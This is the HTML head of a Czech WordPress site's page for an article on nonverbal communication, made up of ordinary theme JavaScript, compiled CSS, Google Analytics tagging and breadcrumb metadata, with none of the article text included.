<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://twogentlemen.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwogentlemen.cz%2F2485%2Fneverbalni-komunikace%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://twogentlemen.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwogentlemen.cz%2F2485%2Fneverbalni-komunikace%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/twogentlemen.cz\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/twogentlemen.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="\u010dekejte pros\u00edm ...";
var td_email_user_pass_incorrect="Jm\u00e9no nebo heslo nen\u00ed spr\u00e1vn\u00e9!";
var td_email_user_incorrect="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no nen\u00ed spr\u00e1vn\u00e9!";
var td_email_incorrect="Zadali jste \u0161patn\u00fd email";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c39f76";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed (vlevo kl\u00e1vesa \u0161ipka)";
var td_magnific_popup_translation_tNext="Dal\u0161\u00ed (\u0161ipka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% nelze na\u010d\u00edst.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zek #%curr% nelze na\u010d\u00edst.";
var tdBlockNonce="be24660857";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}</style>

<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61709774-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61709774-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://twogentlemen.cz/",
                    "name": "Domů"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://twogentlemen.cz/category/chovani/",
                    "name": "Chování"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://twogentlemen.cz/2485/neverbalni-komunikace/",
                    "name": "Neverbální komunikace část 1."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-180x180.png" />
<meta name="msapplication-TileImage" content="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c39f76}.tdm-btn-style2:before{border-color:#c39f76}.tdm-btn-style2{color:#c39f76}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c39f76;-moz-box-shadow:0 2px 16px #c39f76;box-shadow:0 2px 16px #c39f76}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c39f76;-moz-box-shadow:0 4px 26px #c39f76;box-shadow:0 4px 26px #c39f76}</style>

